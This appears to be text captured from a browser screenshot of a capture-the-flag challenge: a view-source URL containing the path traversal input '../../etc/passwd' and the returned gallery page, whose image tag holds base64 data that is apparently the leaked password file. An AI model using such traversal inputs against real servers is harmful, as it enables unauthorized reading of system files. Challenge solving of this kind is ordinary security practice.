 Không bảo mật view-source:11f4ef8d-5ec4-4f89-b727-47e158f436ac.challs.n00bzunit3d.xyz:8080/view?image=../../etc/passwd T
Problem - 4A - Cod... Pairs | weeklyexercis... Lab: Basic clickjacki... alt text
Tự ngắt dòng
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image View</title>
7 <link href="https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css" rel="stylesheet">
8 </head>
9 <body class="bg-gray-100 flex flex-col items-center justify-center min-h-screen">
10
11 <!-- Navbar -->
12 <nav class="w-full bg-white shadow-lg">
13 <div class="container mx-auto px-4 py-2 flex justify-between items-center">
14 <a href="/"><h1 class="text-3xl font-bold mb-8 py-2">Image Gallery</h1></a>
15 <!-- Right: View and Upload Buttons -->
16 <div class="flex space-x-4">
17 <a href="/view?image=nature.jpeg"><button class="bg-green-500 text-white px-4 py-2 rounded hover:bg-green-600">
18 View
19 </button></a>
20 <a href="/upload"><button class="bg-yellow-500 text-white px-4 py-2 rounded hover:bg-yellow-600">
21 Upload
22 </button></a>
23 </div>
24 </div>
25 </nav>
26
27 <!-- Main Content -->
28 <div class="container mx-auto p-4 flex-grow flex items-center justify-center">
29 <div class="bg-white p-4 rounded-lg shadow-lg">
30 <img src="data:image/jpeg;base64,
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYXNoCmJpbjp4OjE6MTpiaW46L2Jpbjovc2Jpbi9ub2xvZ2luCmRhZW1vbjp4OjI6MjpkYWVtb246L3NiaW46L3NiaW4vbm9sb2dpbgphZG06eDozOjQ6YWRtOi92YXIvYWRtOi9zYmluL25vbG9naW4KbHA6eDo0Ojc6bHA6L3Zhc
i9zcG9vbC9scGQ6L3NiaW4vbm9sb2dpbgpzeW5jOng6NTowOnN5bmM6L3NiaW46L2Jpbi9zeW5jCnNodXRkb3duOng6NjowOnNodXRkb3duOi9zYmluOi9zYmluL3NodXRkb3duCmhhbHQ6eDo3OjA6aGFsdDovc2Jpbjovc2Jpbi9oYWx0Cm1haWw6eDo4OjEyOm1haWw6L3Zhc
i9tYWlsOi9zYmluL25vbG9naW4KbmV3czp4Ojk6MTM6bmV3czovdXNyL2xpYi9uZXdzOi9zYmluL25vbG9naW4KdXVjcDp4OjEwOjE0OnV1Y3A6L3Zhci9zcG9vbC91dWNwcHVibGljOi9zYmluL25vbG9naW4Kb3BlcmF0b3I6eDoxMTowOm9wZXJhdG9yOi9yb290Oi9zYmluL25
vbG9naW4KbWFuOng6MTM6MTU6bWFuOi91c3IvbWFuOi9zYmluL25vbG9naW4KcG9zdG1hc3Rlcjp4OjE0OjEyOnBvc3RtYXN0ZXI6L3Zhci9tYWlsOi9zYmluL25vbG9naW4KY3Jvbjp4OjE2OjE2OmNyb246L3Zhci9zcG9vbC9jcm9uOi9zYmluL25vbG9naW4KZnRwOng6MjE6
MjE6Oi92YXIvbGliL2Z0cDovc2Jpbi9ub2xvZ2luCnNzaGQ6eDoyMjoyMjpzc2hkOi9kZXYvbnVsbDovc2Jpbi9ub2xvZ2luCmF0Ong6MjU6MjU6YXQ6L3Zhci9zcG9vbC9jcm9uL2F0am9iczovc2Jpbi9ub2xvZ2luCnNxdWlkOng6MzE6MzE6U3F1aWQ6L3Zhci9jYWNoZS9zc
XVpZDovc2Jpbi9ub2xvZ2luCnhmczp4OjMzOjMzOlggRm9udCBTZXJ2ZXI6L2V0Yy9YMTEvZnM6L3NiaW4vbm9sb2dpbgpnYW1lczp4OjM1OjM1OmdhbWVzOi91c3IvZ2FtZXM6L3NiaW4vbm9sb2dpbgpjeXJ1czp4Ojg1OjEyOjovdXNyL2N5cnVzOi9zYmluL25vbG9naW4Kdn
BvcG1haWw6eDo4OTo4OTo6L3Zhci92cG9wbWFpbDovc2Jpbi9ub2xvZ2luCm50cDp4OjEyMzoxMjM6TlRQOi92YXIvZW1wdHk6L3NiaW4vbm9sb2dpbgpzbW1zcDp4OjIwOToyMDk6c21tc3A6L3Zhci9zcG9vbC9tcXVldWU6L3NiaW4vbm9sb2dpbgpndWVzdDp4OjQwNToxMDA
6Z3Vlc3Q6L2Rldi9udWxsOi9zYmluL25vbG9naW4Kbm9ib2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi86L3NiaW4vbm9sb2dpbgpjaGFsbDp4OjEwMDA6MTAwMDpMaW51eCBVc2VyLCwsOi9ob21lL2NoYWxsOi9iaW4vYmFzaAo=" alt="Large Image" class="w-full h-
auto rounded">
31 </div>
32 </div>
33
34 </body>
35 </html>